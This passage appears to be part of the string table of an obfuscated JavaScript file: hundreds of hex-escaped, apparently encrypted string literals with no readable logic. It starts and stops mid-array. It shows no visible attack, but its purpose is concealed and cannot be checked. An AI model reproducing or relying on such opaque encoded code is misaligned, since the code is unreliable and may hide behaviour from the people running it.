\x77\x59\x57\x62\x44\x6c\x77\x46\x6d\x77\x36\x76\x43\x72\x46\x34\x3d','\x77\x70\x44\x44\x6c\x42\x6e\x44\x75\x6e\x51\x3d','\x77\x72\x62\x44\x6d\x41\x33\x44\x68\x69\x52\x4f\x54\x38\x4b\x36\x77\x36\x38\x3d','\x77\x35\x55\x6d\x77\x35\x62\x43\x74\x63\x4b\x6d\x77\x37\x50\x44\x76\x38\x4f\x44','\x66\x4d\x4f\x6b\x45\x63\x4f\x34\x77\x35\x48\x43\x6c\x6e\x6e\x44\x76\x38\x4f\x38\x77\x35\x34\x71\x77\x71\x72\x43\x6e\x73\x4f\x31\x47\x79\x52\x35','\x77\x34\x34\x7a\x55\x6b\x38\x54\x4f\x38\x4b\x6e\x77\x70\x64\x78\x77\x72\x6e\x44\x73\x79\x68\x31','\x61\x63\x4f\x68\x77\x36\x44\x44\x6d\x30\x78\x4a','\x49\x38\x4f\x64\x61\x6a\x4c\x44\x76\x63\x4f\x54\x59\x58\x54\x43\x73\x67\x3d\x3d','\x61\x63\x4f\x77\x44\x63\x4f\x73\x77\x34\x7a\x43\x69\x77\x3d\x3d','\x77\x35\x62\x43\x6b\x38\x4b\x4a\x77\x71\x33\x43\x74\x73\x4f\x4a\x77\x36\x42\x30','\x63\x45\x62\x44\x6a\x54\x6e\x43\x67\x38\x4f\x74','\x64\x73\x4f\x59\x57\x44\x39\x37\x77\x34\x38\x32\x53\x48\x56\x69\x42\x41\x3d\x3d','\x43\x51\x2f\x43\x72\x45\x54\x43\x69\x79\x6f\x3d','\x77\x37\x73\x73\x77\x70\x54\x44\x70\x52\x73\x55','\x4d\x63\x4f\x41\x59\x53\x72\x44\x6f\x4d\x4f\x55','\x77\x71\x50\x43\x6d\x7a\x42\x5a\x77\x36\x46\x6b','\x77\x36\x6f\x6f\x54\x31\x55\x52\x4c\x51\x3d\x3d','\x77\x36\x33\x44\x6e\x38\x4f\x31\x66\x73\x4b\x4e','\x63\x32\x52\x6d\x45\x6e\x46\x6d','\x77\x34\x54\x43\x71\x45\x45\x3d','\x4d\x63\x4f\x46\x77\x35\x37\x44\x6f\x4d\x4f\x59\x64\x77\x3d\x3d','\x77\x72\x44\x44\x74\x38\x4f\x73\x53\x4d\x4b\x71\x77\x6f\x4d\x3d','\x48\x4d\x4f\x57\x77\x72\x6b\x6e\x77\x6f\x59\x7a','\x77\x70\x4c\x43\x72\x52\x4e\x62\x63\x51\x54\x44\x6b\x38\x4b\x48\x42\x67\x3d\x3d','\x77\x70\x62\x43\x6f\x68\x39\x62\x61\x68\x6f\x3d','\x77\x6f\x5a\x6c\x56\x73\x4f\x42\x45\x63\x4b\x47\x77\x34\x51\x56\x47\x4d\x4b\x56\x77\x34\x55\x65','\x77\x72\x2f\x43\x67\x6a\x64\x4f\x77\x37\x42\x76','\x77\x72\x6e\x44\x71\x68\x76\x44\x70\x6e\x59\x51\x4c\x38\x4f\x30\x77\x71\x74\x31\x58\x51\x3d\x3d','\x63\x4d\x4f\x42\x58\x53\x42\x66\x77\x35\x51\x3d','\x77\x70\x66\x43\x74\x52\x74\x70\x61\x78\x33\x44\x6c\x63\x4b\x66\x43\x73\x4f\x71\x55\x53\x33\x43\x6b\x67\x3d\x3d','\x77\x70\x55\x70\x77\x70\x46\x64\x77\x37\x6a\x43\x6a\x51\x3d\x3d','\x44\x63\x4b\x4e\x77\x35\x50\x44\x75\x73\x4b\x76\x77\x71\x6e\x44\x6e\x38\x4f\x73\x77\x70\x54\x44\x6a\x56\x58\x44\x67\x68\x50\x44\x6d\x73\x4b\x37\x4e\x63\x4f\x42\x59\x7a\x6b\x53\x77\x36\x6f\x49\x77\x35\x45\x3d','\x77\x37\x6f\x5a\x77\x35\x4c\x43\x72\x63\x4b\x6c\x77\x37\x4c\x44\x70\x4d\x4f\x62\x77\x37\x49\x6f\x52\x73\x4b\x36\x65\x38\x4b\x45\x77\x72\x7a\x43\x6a\x63\x4f\x59\x52\x51\x35\x34\x4e\x73\x4f\x59','\x4d\x4d\x4f\x53\x77\x35\x54\x44\x70\x73\x4f\x42\x59\x63\x4b\x43\x46\x44\x6f\x44\x77\x35\x64\x57\x77\x36\x7a\x44\x69\x54\x49\x69\x77\x72\x33\x44\x6f\x73\x4f\x4a\x46\x7a\x54\x44\x68\x38\x4f\x50\x59\x68\x6a\x44\x6a\x73\x4b\x39\x77\x34\x49\x78\x77\x34\x63\x3d','\x4a\x63\x4f\x38\x65\x6b\x2f\x44\x71\x43\x55\x3d','\x77\x34\x54\x44\x73\x45\x6a\x43\x73\x68\x37\x43\x6e\x63\x4b\x7a\x77\x35\x76\x43\x6e\x73\x4b\x62\x77\x37\x4d\x57\x63\x38\x4b\x57\x4c\x38\x4f\x58\x42\x44\x33\x43\x73\x57\x45\x73','\x77\x6f\x38\x44\x77\x35\x31\x48\x58\x44\x70\x4b\x58\x38\x4b\x41\x77\x70\x6e\x43\x6a\x4d\x4b\x44\x4a\x38\x4b\x43\x57\x58\x48\x43\x68\x38\x4f\x74\x77\x72\x5a\x4a\x63\x4d\x4f\x6a\x77\x70\x6f\x39\x77\x6f\x34\x69\x77\x71\x76\x44\x75\x63\x4b\x73\x4b\x6d\x2f\x43\x76\x78\x4e\x6f\x55\x73\x4f\x59\x77\x70\x4d\x3d','\x48\x73\x4f\x6c\x77\x70\x51\x79\x52\x4d\x4b\x47','\x63\x4d\x4f\x78\x77\x72\x35\x41\x77\x37\x39\x46\x77\x35\x49\x6e\x46\x38\x4f\x70\x47\x38\x4b\x6b\x53\x4d\x4f\x71\x48\x63\x4b\x6a\x65\x38\x4b\x2b\x5a\x67\x6a\x44\x74\x4d\x4b\x68\x43\x4d\x4f\x7a\x47\x38\x4b\x6b\x77\x6f\x6a\x43\x6e\x77\x3d\x3d','\x77\x70\x73\x65\x77\x35\x46\x52\x56\x43\x78\x58\x42\x63\x4f\x59\x77\x35\x6a\x43\x6e\x63\x4b\x55\x4c\x63\x4b\x79\x56\x67\x3d\x3d','\x77\x6f\x50\x44\x6a\x52\x7a\x44\x76\x47\x55\x4c','\x77\x36\x34\x68\x77\x70\x54\x44\x75\x52\x38\x65\x4d\x77\x3d\x3d','\x77\x70\x54\x43\x74\x68\x6c\x4b\x66\x77\x58\x43\x6c\x4d\x4b\x41\x44\x73\x4f\x76\x54\x53\x76\x43\x6a\x73\x4b\x43','\x5a\x31\x76\x44\x6c\x54\x2f\x43\x6e\x73\x4f\x73\x64\x77\x3d\x3d','\x77\x34\x51\x73\x77\x34\x51\x70\x58\x6d\x4c\x43\x72\x67\x62\x43\x68\x55\x4c\x44\x76\x4d\x4b\x44\x77\x71\x5a\x74','\x77\x70\x4e\x6f\x57\x63\x4f\x55\x44\x4d\x4b\x62','\x77\x35\x42\x57\x59\x42\x56\x68\x47\x4d\x4b\x5a','\x77\x70\x62\x44\x6d\x41\x33\x44\x6f\x79\x56\x55\x58\x4d\x4b\x79\x77\x37\x2f\x44\x68\x7a\x73\x3d','\x51\x4d\x4b\x33\x77\x70\x59\x36\x77\x71\x44\x44\x6a\x63\x4f\x32\x77\x70\x76\x43\x74\x4d\x4b\x52\x77\x37\x66\x44\x68\x68\x49\x3d','\x77\x34\x73\x36\x4e\x41\x3d\x3d','\x77\x34\x51\x73\x77\x34\x51\x70\x58\x6d\x4c\x44\x6c\x42\x37\x43\x6e\x6c\x37\x43\x6f\x73\x4f\x62\x77\x72\x4a\x79\x77\x34\x74\x52\x64\x30\x73\x3d','\x4c\x4d\x4b\x55\x77\x36\x73\x3d','\x59\x6c\x66\x44\x69\x69\x37\x43\x6d\x4d\x4f\x70\x50\x45\x2f\x43\x73\x46\x50\x44\x6b\x43\x64\x68\x77\x37\x41\x74\x77\x72\x66\x43\x75\x51\x3d\x3d','\x49\x73\x4f\x5a\x5a\x43\x7a\x44\x73\x51\x3d\x3d','\x77\x34\x62\x44\x69\x73\x4b\x4b\x53\x46\x70\x2f\x4a\x38\x4f\x50','\x64\x44\x33\x44\x6e\x45\x6c\x61\x77\x37\x66\x43\x6d\x7a\x2f\x43\x72\x6a\x72\x43\x6f\x73\x4b\x4b\x41\x4d\x4b\x64\x43\x38\x4f\x4d\x51\x6a\x77\x3d','\x77\x34\x37\x43\x6f\x46\x72\x44\x71\x4d\x4f\x36\x56\x67\x3d\x3d','\x77\x70\x56\x67\x52\x63\x4f\x6b\x46\x4d\x4b\x4a\x77\x37\x4d\x44','\x77\x72\x54\x43\x6d\x79\x68\x55\x77\x36\x4e\x39\x77\x34\x4a\x49\x77\x6f\x35\x7a\x77\x36\x44\x44\x72\x63\x4b\x79\x77\x72\x62\x43\x73\x67\x3d\x3d','\x77\x36\x55\x5a\x64\x6d\x62\x43\x68\x63\x4b\x78','\x77\x34\x54\x43\x71\x31\x44\x44\x71\x38\x4f\x37','\x4f\x73\x4f\x63\x77\x34\x48\x44\x75\x73\x4f\x4c\x5a\x63\x4b\x59\x44\x32\x5a\x79\x77\x36\x74\x4f\x77\x36\x66\x44\x68\x54\x4d\x7a\x77\x71\x44\x44\x76\x63\x4f\x44\x43\x77\x3d\x3d','\x77\x35\x49\x44\x57\x67\x4c\x44\x6c\x63\x4b\x6a','\x77\x34\x41\x76\x77\x34\x55\x6c\x57\x6d\x33\x44\x74\x42\x2f\x43\x6d\x45\x4d\x3d','\x77\x70\x34\x77\x77\x6f\x35\x48\x77\x36\x76\x43\x6e\x38\x4b\x67\x4b\x38\x4f\x2f\x50\x69\x55\x47\x77\x70\x4c\x43\x74\x6b\x41\x43\x77\x71\x33\x44\x6f\x4d\x4b\x59\x4e\x44\x72\x43\x73\x47\x63\x3d','\x77\x70\x37\x44\x6e\x44\x45\x75\x5a\x67\x3d\x3d','\x77\x37\x6a\x43\x6b\x63\x4b\x59','\x42\x63\x4b\x44\x77\x35\x44\x44\x6e\x4d\x4b\x76\x77\x72\x7a\x44\x6c\x38\x4f\x6b','\x51\x38\x4f\x71\x44\x73\x4f\x36\x77\x35\x76\x43\x6a\x41\x6a\x44\x73\x63\x4f\x68\x77\x35\x4d\x38\x77\x36\x7a\x43\x6e\x63\x4f\x31\x47\x69\x35\x6c\x77\x72\x54\x44\x69\x56\x4d\x55\x77\x34\x6c\x58\x77\x37\x56\x4b\x77\x71\x6f\x3d','\x77\x6f\x42\x78\x58\x4d\x4f\x53\x48\x51\x3d\x3d','\x77\x72\x58\x43\x6f\x6a\x7a\x43\x76\x73\x4f\x38\x77\x36\x67\x71','\x41\x73\x4b\x48\x77\x34\x66\x44\x69\x41\x3d\x3d','\x64\x43\x6e\x44\x68\x30\x4a\x59\x77\x36\x54\x43\x72\x67\x3d\x3d','\x77\x37\x58\x44\x68\x73\x4f\x2b\x61\x4d\x4b\x44\x77\x34\x59\x6b\x58\x73\x4b\x35\x77\x34\x44\x43\x6d\x63\x4b\x37\x77\x71\x68\x69\x57\x46\x6a\x44\x76\x73\x4b\x4c\x77\x37\x72\x43\x6e\x51\x3d\x3d','\x65\x73\x4f\x34\x77\x36\x58\x44\x6e\x56\x30\x3d','\x77\x6f\x4c\x44\x6e\x67\x77\x3d','\x77\x72\x58\x43\x6a\x79\x70\x59\x77\x37\x5a\x4c\x77\x35\x39\x44\x77\x6f\x67\x31','\x53\x42\x76\x43\x68\x63\x4f\x38\x77\x72\x51\x55\x62\x79\x4a\x78\x77\x35\x77\x72\x77\x35\x42\x42\x77\x71\x73\x6e\x4b\x63\x4f\x37\x77\x72\x38\x68\x58\x4d\x4f\x6b','\x77\x34\x54\x44\x68\x4d\x4b\x31\x53\x55\x30\x3d','\x66\x42\x48\x43\x69\x41\x3d\x3d','\x77\x72\x58\x43\x6a\x79\x70\x59\x77\x37\x5a\x55\x77\x35\x4e\x4f\x77\x70\x73\x31\x77\x37\x73\x3d','\x77\x6f\x54\x43\x73\x78\x68\x4d\x63\x52\x37\x43\x6c\x4d\x4b\x6c\x44\x73\x4f\x38\x66\x77\x37\x43\x72\x73\x4b\x43\x53\x73\x4b\x6d\x45\x4d\x4b\x33\x65\x52\x7a\x43\x68\x38\x4b\x48\x77\x37\x7a\x44\x74\x4d\x4f\x38\x65\x68\x58\x44\x68\x77\x3d\x3d','\x77\x6f\x33\x44\x68\x54\x51\x6f\x64\x31\x67\x3d','\x4c\x63\x4f\x66\x77\x37\x74\x38\x77\x72\x52\x53\x53\x45\x34\x61\x77\x6f\x6b\x51\x77\x35\x2f\x44\x70\x42\x7a\x44\x6a\x6e\x6f\x73\x64\x41\x52\x64\x77\x72\x49\x3d','\x77\x35\x64\x4e\x59\x52\x4a\x72\x48\x4d\x4f\x45\x50\x73\x4f\x50\x77\x36\x55\x2b\x77\x35\x68\x2f\x77\x36\x30\x53\x64\x4d\x4b\x47\x42\x44\x46\x75\x41\x79\x76\x44\x69\x45\x63\x62\x77\x72\x46\x57\x54\x44\x45\x3d','\x77\x36\x4d\x4f\x63\x57\x62\x43\x68\x63\x4b\x77\x43\x73\x4b\x68\x4b\x33\x51\x4e','\x77\x35\x45\x6c\x77\x36\x54\x43\x74\x63\x4b\x79\x77\x37\x58\x44\x6f\x38\x4f\x4a','\x66\x52\x33\x43\x68\x4d\x4f\x30\x77\x72\x34\x43\x4c\x32\x56\x77\x77\x35\x45\x2b\x77\x34\x64\x6d\x77\x71\x68\x75\x50\x73\x4f\x68\x77\x71\x52\x2f\x42\x4d\x4b\x6e\x77\x37\x55\x31\x51\x4d\x4f\x44\x51\x55\x6c\x4d\x77\x6f\x39\x31\x4d\x73\x4b\x77\x77\x36\x6f\x57\x77\x71\x72\x44\x6a\x6a\x76\x44\x76\x73\x4b\x72\x77\x71\x67\x6f\x77\x37\x73\x66\x65\x38\x4b\x76\x77\x72\x44\x44\x6c\x38\x4b\x54\x51\x63\x4b\x4a\x56\x63\x4f\x54\x77\x35\x4c\x43\x6c\x38\x4b\x4a\x77\x36\x59\x59\x77\x72\x78\x74\x58\x45\x6c\x53\x77\x36\x50\x44\x76\x79\x41\x32\x77\x37\x2f\x44\x6a\x38\x4f\x4f\x61\x63\x4b\x6e\x77\x72\x38\x6c\x77\x70\x39\x68\x57\x63\x4f\x74\x77\x6f\x44\x43\x6d\x77\x6a\x43\x73\x30\x42\x68\x63\x67\x3d\x3d','\x77\x36\x34\x6c\x77\x6f\x72\x44\x76\x78\x4d\x3d','\x59\x31\x76\x44\x6c\x6a\x6e\x43\x6e\x73\x4f\x78\x66\x45\x67\x3d','\x77\x34\x4d\x6c\x58\x31\x38\x3d','\x4d\x4d\x4f\x58\x61\x79\x7a\x44\x75\x63\x4f\x43\x57\x6c\x4c\x44\x6b\x43\x5a\x69\x77\x34\x51\x51\x77\x37\x62\x43\x6f\x38\x4b\x32\x54\x63\x4b\x46\x54\x52\x37\x44\x6f\x67\x3d\x3d','\x77\x35\x49\x47\x77\x70\x44\x44\x75\x38\x4f\x2f','\x4a\x4d\x4f\x72\x63\x45\x6e\x44\x73\x54\x4e\x70\x4f\x44\x6b\x71\x77\x70\x45\x50','\x77\x70\x62\x43\x72\x42\x64\x45\x4d\x42\x33\x44\x6c\x63\x4b\x68\x48\x38\x4f\x73\x55\x53\x7a\x43\x6d\x38\x4f\x50\x44\x63\x4f\x73\x47\x63\x4b\x67\x66\x68\x58\x43\x6c\x4d\x4b\x73','\x52\x73\x4b\x39\x77\x72\x51\x37\x77\x72\x76\x44\x6c\x73\x4f\x39\x77\x35\x51\x3d','\x77\x36\x4d\x31\x53\x45\x45\x52\x4e\x67\x3d\x3d','\x65\x38\x4f\x59\x51\x6a\x70\x4d\x77\x34\x59\x6a\x53\x58\x4d\x6a\x43\x6d\x44\x43\x6a\x73\x4b\x51\x64\x4d\x4f\x37\x77\x36\x62\x43\x74\x52\x30\x4a\x77\x36\x55\x54\x48\x38\x4f\x66','\x4d\x38\x4b\x65\x46\x6b\x66\x44\x76\x67\x3d\x3d','\x43\x73\x4b\x4e\x77\x35\x44\x44\x6c\x63\x4b\x2f\x77\x72\x37\x44\x68\x4d\x4f\x6f\x77\x70\x72\x44\x6c\x77\x3d\x3d','\x77\x35\x38\x2b\x54\x77\x3d\x3d','\x48\x63\x4f\x4c\x77\x71\x59\x39\x77\x70\x45\x6c\x62\x63\x4f\x39\x77\x6f\x34\x71','\x61\x73\x4f\x73\x77\x36\x66\x44\x69\x30\x78\x54\x77\x71\x37\x44\x76\x77\x3d\x3d','\x77\x72\x4c\x44\x6e\x68\x33\x44\x68\x7a\x4e\x4a\x46\x38\x4b\x6f\x77\x37\x54\x44\x6a\x7a\x62\x44\x70\x41\x3d\x3d','\x77\x72\x54\x44\x76\x38\x4f\x75\x58\x63\x4b\x77','\x77\x34\x48\x44\x68\x73\x4b\x72\x57\x55\x31\x34\x5a\x38\x4f\x41\x77\x6f\x2f\x43\x68\x63\x4f\x75\x4f\x32\x51\x3d','\x77\x37\x50\x44\x69\x6c\x62\x43\x73\x42\x54\x43\x6a\x51\x3d\x3d','\x77\x37\x37\x44\x71\x73\x4f\x6b\x43\x47\x59\x3d','\x77\x35\x66\x44\x6e\x63\x4b\x77\x54\x31\x78\x6c','\x66\x7a\x50\x44\x69\x31\x42\x55\x77\x34\x6e\x43\x75\x54\x58\x43\x72\x6e\x33\x43\x70\x38\x4b\x44\x49\x63\x4b\x32\x44\x73\x4f\x65','\x77\x37\x37\x44\x71\x73\x4f\x6b\x43\x47\x62\x43\x6e\x47\x6f\x44\x55\x38\x4f\x4b\x45\x4d\x4f\x54\x42\x38\x4f\x42\x77\x37\x67\x3d','\x77\x36\x7a\x43\x6a\x4d\x4b\x32\x77\x71\x6e\x43\x75\x73\x4f\x2f\x77\x37\x31\x32\x4f\x63\x4b\x36\x42\x68\x4c\x44\x6d\x73\x4f\x69\x77\x34\x39\x56\x77\x37\x6b\x4c\x77\x70\x49\x35\x44\x63\x4b\x51','\x4d\x73\x4b\x57\x46\x46\x62\x44\x74\x4d\x4b\x79\x77\x70\x48\x43\x71\x73\x4f\x49\x64\x63\x4b\x35\x54\x47\x39\x52\x58\x56\x33\x44\x68\x4d\x4b\x73\x77\x35\x63\x3d','\x77\x70\x7a\x43\x6b\x73\x4b\x33\x77\x34\x48\x44\x71\x38\x4b\x4f','\x44\x63\x4b\x32\x50\x6e\x62\x44\x6e\x73\x4b\x4c\x77\x36\x44\x43\x6f\x63\x4f\x4e\x63\x4d\x4b\x75\x57\x67\x3d\x3d','\x77\x35\x7a\x44\x68\x4d\x4b\x76\x56\x55\x39\x33\x50\x63\x4f\x48\x77\x70\x6a\x44\x67\x73\x4f\x6b\x4f\x6e\x33\x43\x68\x38\x4f\x45\x50\x7a\x7a\x43\x68\x63\x4f\x32\x5a\x63\x4b\x69\x77\x37\x38\x46\x77\x34\x56\x75\x5a\x68\x30\x42\x58\x41\x3d\x3d','\x77\x71\x7a\x44\x6c\x41\x4c\x44\x68\x77\x4a\x65\x53\x63\x4b\x36\x77\x36\x34\x3d','\x46\x73\x4f\x66\x77\x37\x64\x63\x77\x6f\x78\x6f','\x41\x68\x62\x43\x73\x31\x37\x43\x6d\x44\x68\x66\x77\x37\x54\x44\x70\x4d\x4b\x33\x4a\x73\x4f\x57\x47\x4d\x4f\x51\x4b\x4d\x4f\x6f\x77\x70\x6f\x79\x77\x70\x6b\x30\x77\x35\x48\x43\x6f\x4d\x4f\x64\x50\x51\x4d\x67\x77\x70\x59\x3d','\x59\x48\x31\x6a\x46\x47\x41\x3d','\x77\x34\x77\x7a\x52\x51\x3d\x3d','\x5a\x56\x4c\x44\x6b\x53\x33\x43\x6e\x73\x4f\x77\x59\x51\x3d\x3d','\x47\x73\x4f\x34\x77\x71\x33\x44\x6b\x38\x4f\x6e\x77\x34\x4d\x3d','\x65\x38\x4f\x68\x43\x73\x4f\x37\x77\x35\x66\x43\x6a\x77\x6a\x44\x76\x63\x4f\x6f\x77\x34\x55\x74\x77\x71\x58\x43\x68\x73\x4f\x49\x48\x43\x4e\x35','\x63\x73\x4f\x56\x57\x7a\x46\x4b\x77\x34\x73\x44\x54\x6d\x68\x2b','\x4a\x73\x4b\x75\x77\x36\x2f\x43\x70\x52\x54\x44\x75\x45\x63\x44\x77\x72\x6a\x43\x6c\x38\x4b\x37\x65\x4d\x4b\x74\x77\x70\x64\x75\x42\x4d\x4f\x6f\x77\x35\x56\x6a\x77\x70\x6a\x43\x70\x79\x77\x4b\x77\x70\x34\x50\x45\x42\x70\x74\x77\x36\x6e\x43\x70\x4d\x4f\x72\x42\x73\x4f\x6a\x58\x63\x4b\x30\x66\x46\x64\x4b\x41\x67\x3d\x3d','\x77\x35\x73\x72\x56\x30\x38\x64','\x52\x38\x4b\x68\x77\x6f\x49\x39\x77\x6f\x6a\x44\x6d\x4d\x4f\x32\x77\x35\x33\x44\x70\x38\x4b\x7a\x77\x36\x58\x43\x6c\x56\x6f\x3d','\x77\x34\x59\x56\x77\x70\x33\x44\x6f\x4d\x4f\x2b\x46\x77\x3d\x3d','\x77\x70\x76\x43\x6d\x4d\x4b\x2f\x77\x35\x7a\x44\x75\x77\x3d\x3d','\x77\x34\x6f\x47\x77\x6f\x72\x44\x70\x38\x4f\x39\x42\x57\x30\x37\x4e\x79\x6a\x44\x75\x57\x74\x6f\x77\x71\x50\x43\x76\x30\x6b\x54\x77\x6f\x38\x78\x77\x36\x38\x59\x77\x70\x6f\x38\x4c\x63\x4f\x46\x4c\x63\x4b\x63\x4b\x54\x63\x52\x77\x71\x72\x44\x68\x63\x4b\x65\x55\x63\x4f\x4a\x77\x35\x5a\x55\x52\x73\x4f\x74','\x44\x73\x4f\x75\x77\x70\x67\x7a\x63\x63\x4b\x53\x77\x35\x67\x4d\x43\x38\x4b\x48\x77\x35\x77\x6a\x43\x77\x3d\x3d','\x65\x43\x37\x44\x69\x30\x35\x5a\x77\x36\x55\x3d','\x4a\x38\x4b\x4e\x47\x31\x7a\x44\x76\x77\x3d\x3d','\x77\x36\x45\x78\x55\x45\x38\x43\x50\x38\x4b\x4c\x77\x72\x64\x68\x77\x37\x33\x44\x6f\x7a\x68\x6b\x57\x33\x52\x38\x77\x37\x74\x77\x77\x72\x66\x43\x71\x73\x4f\x33\x61\x73\x4b\x2f\x77\x35\x33\x43\x71\x30\x46\x41\x47\x63\x4b\x4e\x77\x6f\x48\x44\x73\x68\x70\x6a\x61\x41\x33\x43\x6f\x63\x4f\x65\x54\x63\x4b\x5a','\x41\x4d\x4f\x38\x77\x71\x2f\x44\x67\x63\x4f\x32','\x44\x38\x4f\x4a\x77\x37\x78\x4a\x77\x72\x6c\x6e\x53\x45\x34\x4b\x77\x71\x67\x44\x77\x34\x4c\x44\x71\x77\x3d\x3d','\x4e\x73\x4f\x4b\x61\x54\x66\x44\x73\x4d\x4f\x55','\x77\x35\x44\x44\x6c\x38\x4b\x34\x55\x6b\x77\x3d','\x41\x68\x62\x43\x73\x31\x37\x43\x6d\x44\x68\x66\x77\x37\x54\x44\x70\x4d\x4b\x33\x4a\x73\x4f\x57\x47\x4d\x4f\x51\x4b\x4d\x4f\x6f\x77\x70\x70\x48\x77\x35\x49\x63\x77\x35\x62\x43\x70\x4d\x4f\x62\x4f\x6b\x31\x79\x77\x34\x4c\x43\x73\x73\x4b\x30\x77\x6f\x59\x61\x77\x37\x5a\x4f\x77\x70\x4d\x39\x77\x6f\x4a\x36\x77\x37\x45\x64\x44\x38\x4f\x47\x77\x34\x48\x44\x73\x69\x33\x44\x6a\x73\x4f\x38','\x77\x37\x34\x50\x42\x63\x4b\x35\x55\x67\x51\x3d','\x77\x6f\x6e\x43\x68\x73\x4b\x72\x77\x35\x58\x44\x74\x73\x4b\x54\x4b\x41\x3d\x3d','\x57\x33\x56\x73\x45\x32\x70\x6d\x77\x34\x73\x38\x4d\x4d\x4b\x79\x77\x70\x50\x43\x74\x53\x73\x6c\x77\x34\x62\x44\x74\x4d\x4b\x35\x45\x57\x48\x44\x6a\x38\x4f\x4e\x66\x4d\x4f\x41\x4f\x63\x4b\x4a','\x4b\x38\x4b\x65\x44\x46\x76\x44\x76\x4d\x4b\x6b\x77\x34\x76\x43\x6a\x63\x4f\x7a\x48\x38\x4b\x66\x65\x30\x42\x34\x65\x77\x3d\x3d','\x77\x36\x49\x54\x66\x6d\x50\x43\x6c\x41\x3d\x3d','\x4f\x73\x4f\x63\x77\x34\x48\x44\x75\x73\x4f\x4c\x5a\x63\x4b\x59\x44\x32\x5a\x79\x77\x37\x31\x53\x77\x36\x7a\x44\x6d\x52\x63\x33\x77\x72\x48\x44\x75\x73\x4f\x59\x49\x51\x72\x44\x67\x4d\x4f\x4e\x50\x68\x7a\x44\x6b\x63\x4b\x72\x77\x37\x51\x37\x77\x34\x77\x3d','\x44\x38\x4f\x50\x77\x72\x77\x68\x77\x70\x63\x3d','\x77\x36\x4a\x6f\x58\x41\x76\x44\x6f\x56\x6e\x43\x6c\x4d\x4b\x37\x77\x72\x58\x44\x74\x4d\x4b\x65\x77\x34\x76\x44\x70\x67\x3d\x3d','\x4f\x73\x4f\x63\x77\x34\x48\x44\x75\x73\x4f\x4c\x5a\x63\x4b\x59\x44\x32\x5a\x79\x77\x37\x31\x53\x77\x36\x7a\x44\x6d\x52\x63\x33\x77\x72\x48\x44\x75\x73\x4f\x59\x49\x51\x72\x44\x67\x4d\x4f\x4e\x50\x67\x48\x44\x6b\x73\x4b\x6f\x77\x36\x6b\x78\x77\x34\x5a\x6d\x50\x67\x3d\x3d','\x77\x37\x66\x44\x6e\x4d\x4f\x31\x66\x73\x4b\x74\x77\x35\x5a\x76\x58\x38\x4b\x34\x77\x37\x44\x43\x6e\x63\x4b\x39\x77\x70\x34\x3d','\x77\x36\x76\x44\x67\x31\x37\x43\x6f\x78\x72\x43\x6c\x73\x4b\x7a\x77\x35\x38\x3d','\x51\x73\x4f\x68\x77\x34\x6b\x39\x41\x38\x4b\x4a\x77\x6f\x77\x65\x53\x63\x4b\x2f\x77\x6f\x30\x72\x58\x53\x49\x45\x4b\x79\x34\x6e\x77\x70\x50\x43\x72\x31\x39\x37','\x77\x6f\x4d\x68\x77\x70\x52\x48\x77\x37\x67\x3d','\x77\x35\x73\x4c\x77\x34\x33\x43\x70\x51\x41\x67\x42\x38\x4f\x38\x77\x34\x30\x52\x53\x55\x4a\x30\x77\x70\x44\x44\x6e\x6c\x68\x33\x49\x63\x4b\x58\x58\x38\x4b\x41\x63\x6d\x64\x31\x77\x70\x41\x6f\x65\x73\x4f\x30\x77\x72\x35\x62\x46\x30\x76\x43\x6f\x63\x4b\x4a\x41\x38\x4b\x63\x77\x6f\x6a\x44\x6e\x6e\x78\x51','\x77\x70\x37\x44\x6d\x32\x73\x35\x4f\x78\x4a\x32\x77\x37\x2f\x44\x6b\x79\x6e\x44\x6d\x51\x2f\x44\x6a\x69\x2f\x44\x6e\x38\x4f\x4e\x53\x44\x48\x44\x73\x63\x4b\x46\x77\x71\x58\x44\x6d\x63\x4f\x2f\x77\x35\x76\x43\x73\x6e\x64\x56\x4b\x6c\x62\x44\x76\x38\x4f\x48\x77\x6f\x72\x44\x68\x4d\x4b\x48\x53\x6e\x4a\x79\x42\x6d\x67\x34\x77\x70\x66\x44\x73\x73\x4f\x38\x56\x4d\x4b\x62\x77\x35\x62\x44\x73\x4d\x4f\x4b\x4e\x63\x4b\x37\x77\x70\x6b\x78\x50\x73\x4f\x54\x43\x58\x49\x5a\x56\x46\x30\x6e\x4b\x4d\x4b\x6e\x77\x70\x6f\x6a\x77\x34\x67\x3d','\x77\x37\x52\x70\x58\x42\x6a\x44\x6c\x46\x76\x43\x74\x4d\x4b\x35\x77\x71\x54\x44\x6e\x63\x4b\x61\x77\x35\x48\x44\x73\x77\x3d\x3d','\x77\x36\x59\x39\x51\x51\x3d\x3d','\x77\x36\x6a\x44\x74\x38\x4f\x6d','\x66\x42\x33\x44\x69\x51\x3d\x3d','\x77\x6f\x54\x43\x68\x33\x72\x44\x74\x63\x4f\x74\x52\x4d\x4f\x48\x65\x54\x2f\x43\x6a\x4d\x4b\x6d\x57\x31\x62\x44\x6c\x67\x42\x67\x77\x36\x6a\x43\x75\x30\x39\x54\x59\x41\x44\x44\x69\x38\x4b\x6f\x47\x63\x4f\x7a\x56\x73\x4b\x5a\x4e\x4d\x4f\x51\x77\x34\x58\x43\x76\x4d\x4f\x37\x77\x34\x38\x3d','\x77\x71\x59\x4e\x77\x34\x70\x61','\x77\x37\x76\x43\x67\x73\x4b\x50\x77\x71\x6a\x43\x74\x38\x4f\x51','\x47\x38\x4f\x61\x77\x72\x38\x31','\x77\x36\x44\x44\x6d\x38\x4f\x2f\x62\x51\x3d\x3d','\x77\x6f\x76\x43\x6d\x67\x6b\x3d','\x77\x70\x62\x44\x67\x41\x62\x44\x70\x77\x3d\x3d','\x77\x34\x33\x43\x6d\x56\x41\x3d','\x4d\x73\x4f\x35\x61\x77\x3d\x3d','\x43\x6a\x62\x43\x70\x67\x3d\x3d','\x77\x70\x7a\x44\x6b\x63\x4b\x32\x62\x31\x78\x6b\x49\x4d\x4f\x47\x77\x6f\x33\x44\x68\x4d\x4b\x67','\x47\x68\x62\x43\x71\x55\x4c\x43\x6d\x67\x3d\x3d','\x59\x63\x4f\x57\x5a\x79\x64\x5a\x77\x34\x34\x35\x51\x51\x3d\x3d','\x77\x6f\x44\x43\x72\x78\x52\x62\x61\x68\x73\x3d','\x77\x36\x64\x75\x53\x68\x45\x3d','\x77\x36\x30\x57\x41\x4d\x4b\x2f\x51\x77\x3d\x3d','\x77\x37\x77\x2b\x77\x37\x34\x3d','\x77\x37\x55\x37\x77\x34\x4d\x3d','\x59\x4d\x4f\x6e\x41\x77\x3d\x3d','\x77\x34\x48\x44\x6b\x4d\x4b\x37\x54\x31\x78\x6b','\x77\x34\x34\x34\x58\x6c\x73\x4d\x51\x6a\x42\x6d